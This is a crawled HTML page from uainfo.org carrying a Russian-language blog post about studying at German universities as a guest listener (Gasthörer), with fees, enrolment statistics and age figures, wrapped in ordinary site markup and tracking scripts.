

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1560604147-uchebe-vse-vozrasty-pokorny-kak-poehat-uchitsya-v-odin-iz.html
body_size: 29869
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Учебе все возрасты покорны: как поехать учиться в один из университетов Германии</title>    <meta name="description" content="Вы даже не представляете, как это можно легко сделать" />
<meta name="keywords" content="образование, ВУЗ, институт, учеба" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Учебе все возрасты покорны: как поехать учиться в один из университетов Германии" />
<meta property="og:description" content="Вы даже не представляете, как это можно легко сделать" />
<meta property="og:image" content="http://uainfo.org/static/img/c/s/csm_dsc_0077_ccd3d240c3_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1560604147-uchebe-vse-vozrasty-pokorny-kak-poehat-uchitsya-v-odin-iz.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_35_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">США наразі не розглядають передачу Україні ракет Tomahawk, –...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">Трамп заявив, що скасував зустріч з Путіним</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40521_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">США ввели санкції проти нафтових гігантів Росії</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Учебе все возрасты покорны: как поехать учиться в один из университетов Германии</h1></header>
        <div class="meta hit">
            <time>15.06.2019, 16:09</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3330</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="379569" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img src="/static/ckef/img/Platzhirsch-Universitaet-des-dritten-Lebensalters_big_teaser_article.jpg" style="width: 500px; height: 250px;" /></p>

<p>Вольнослушатели в университете Гёттингена</p>

<p>Начало 90-х, покупатель заходит в книжный магазин и обращается к продавцу. «Мне нужен очень хороший англо-русский словарь».</p>

<p>«Нет проблем» - говорит ему продавец.</p>

<p>«Я хочу, чтобы в этом словаре были переводы всех английских  слов» - продолжает покупатель.</p>

<p>«Хорошо, какие еще пожелания к словарю» - спрашивает продавец.</p>

<p>«Чтобы он помещался в карман» - продолжает покупатель «и чтобы стоил недорого».</p>

<p>«Нет проблем» - снова говорит продавец и протягивает покупателю диск, который содержал много англо-русских словарей.</p>

<p>Так рекламировали свой товар компании, производящие диски.</p>

<p>Я вспомнил об этом случае, когда решил написать о возможности учебы в наши дни в одном из немецких университетов. Итак.</p>

<p>«Я хочу учиться в одном из немецких университетов».</p>

<p>«Нет проблем».</p>

<p>«Но я уже в возрасте, мне 53 года».</p>

<p>«Нет проблем».</p>

<p>«Я боюсь, что не сдам вступительные экзамены».</p>

<p>«Нет проблем».</p>

<p>«У меня нет аттестата об окончании средней школы».</p>

<p>«Нет проблем».</p>

<p>«И еще, понимаете, я плохо знаю немецкий язык. Можно сказать, я его вообще не знаю».</p>

<p>«Нет проблем».</p>

<p>«И что, я смогу учиться, например, в мюнхенском университете?»</p>

<p>«Нет проблем, да, сможете».</p>

<p>«Это невероятно, Вы что, волшебник?».</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1560436592-skilki-predmetiv-vivchayut-kanadski-p-yatiklasniki-.html">Скільки предметів вивчають канадські п&#39;ятикласники?</a></strong></p>

<p>«Нет, я не волшебник. Но есть волшебное слово – Gasth&ouml;rer (вольнослушатель). Вот в качестве вольнослушателя Вы сможете посещать университет, присутствовать на тех же лекциях, на которых сидят «настоящие» студенты. Но, по сравнению с ними, у Вас море преимуществ и никаких обязательств».</p>

<p>«И что, много таких вольнослушателей или, как вы сказали - Gasth&ouml;rer, в Германии?».</p>

<p>«Достаточно. И среди них не только немцы, но, и, как в Вашем случае, иностранцы».</p>

<p><img src="/static/ckef/img/csm_DSC_0077_ccd3d240c3.jpg" style="width: 500px; height: 333px;" /></p>

<p><em>Университет Кёльна</em></p>

<p>Подтверждением этому являются данные, опубликованные Федеральным статистическим управлением Германии 14 июня 2019 года.</p>

<p>Согласно этим данным, в зимнем семестре 2018/2019 учебного года 37 400 вольнослушателей посещали курсы в немецких университетах. Это на 2,2% больше, чем в зимнем семестре 2017/2018 г. Из них 33 400 вольнослушателей были немцы, а 4 000 - иностранцы. Если учесть тот факт, что сегодня в Германии 2,9 млн. должным образом зачисленных студентов, то доля вольнослушателей составляет 1,3%.</p>

<p><img src="/static/ckef/img/145337_600.png" style="width: 500px; height: 419px;" /></p>

<p><em>Германия, Бавария, Владимир Гломозда, университет Мюнхена, 2017 год</em></p>

<p><strong>Учеба без стресса.</strong></p>

<p>В качестве вольнослушателя вы сможете посещать индивидуальные курсы и лекции в университетах, но при этом вам не надо будет сдавать выпускные экзамены. Все это  позволит вам получать академическое образование, что является важным элементом в контексте "обучения на протяжении всей жизни".</p>

<p>То есть, вы сможете выполнить свою заветную мечту – учиться в университете, если у вас нет высшего образования, или другую мечту – учиться в немецком  университете, если у вас уже есть высшее образование.</p>

<p>Сколько это будет стоить? Само обучение, практически ничего. Стоимость семестра пребывания в качестве вольнослушателя варьируется от университета к университету. В Тюбингене, например, студенческий семестр для вольнослушателя стоит 50 евро, в университете Гамбурга плата за семестр составляет 124 евро. Вольнослушатели в Кельне платят 100 евро в семестр - в обмен на это им разрешается посещать почти все курсы регулярного семестра.</p>

<p>Вам нужно будет только послать заявление и заплатить за учебу. Во многих университетах Германии есть постоянные контактные лица, ответственные за обучение вольнослушателей.</p>

<p>Кроме того вы сможете выбрать специальность, которую хотели бы освоить или знания, по которой, хотели бы обогатить. Если рассматривать только  немецких вольнослушателей, то, как показывает статистика, в зимнем семестре 2018/19 года история была наиболее популярной среди 4000 вольнослушателей, за ней следовали экономика - 3500 студентов и философия - 3200. Среди иностранных вольнослушателей на первом месте – экономика, затем идут германистика и информатика.</p>

<p><img src="/static/ckef/img/urn-newsml-dpa-com-20090101-190116-99-585639-large-4-3-jpg.jpg" style="width: 500px; height: 489px;" /></p>

<p><em>Quelle: dpa-infocom GmbH</em></p>

<p><strong>Учебе все возрасты покорны.</strong></p>

<p>Как я уже писал выше, возраст вольнослушателя не имеет границ. Та же статистика свидетельствует, что 50% или 18 600 вольнослушателей были в возрасте 60 лет или старше. Доля женщин 48 процентов, а их средний возраст - 52,4 года. Хотя еще раз подчеркиваю, среди вольнослушателей есть те, кому еще нет 20-ти лет и кому за 80. Так в зимнем семестре 2018/2019 учебного года среди вольнослушателей было 1083 человека, которые еще не достигли 20 лет, и 1716, чей возраст перешагнул отметку в 80 лет.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1560354473-chomu-polovina-bezrobitnih-mae-vishchu-osvitu-.html">Чому половина безробітних має вищу освіту?</a></strong></p>

<p>В чем же тогда проблема? Только в деньгах, которые нужны для проживания в Германии. Так что, если вы молоды и у вас есть богатые папы или мамы, дедушки или бабушки и есть желание поучиться в одном из немецких университетов, то тогда нет проблем. Или, вам за 60, но у вас есть желание стать вольнослушателем в немецком университете и есть богатые дочка или сын, готовые за это заплатить, то у вас также не будет проблем. Если у вас нет таких возможностей, но есть большое желание и немного средств, то можно скооперироваться. Втроем, вчетвером или …ром это будет намного дешевле.</p>

<p>А в остальном, только одни плюсы. Вы поживете в Германии, вы не только увидите, но и на собственном опыте узнаете, как учатся немецкие студенты, как работают немецкие университеты и еще многое как. И, кроме того, вы с полным правом в своем резюме будете писать – обучение в университете Гамбурга или Берлина.</p>

<p>Итак, вы готовы ехать? Поехали.</p>

<p><em><strong>Підписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://blog.liga.net/user/vglomozda/article/33703" rel="nofollow" target="_blank">Владимир ГЛОМОЗДА</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" itemprop="keywords">образование</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%A3%D0%97" itemprop="keywords"> ВУЗ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82" itemprop="keywords"> институт</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D1%87%D0%B5%D0%B1%D0%B0" itemprop="keywords"> учеба</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
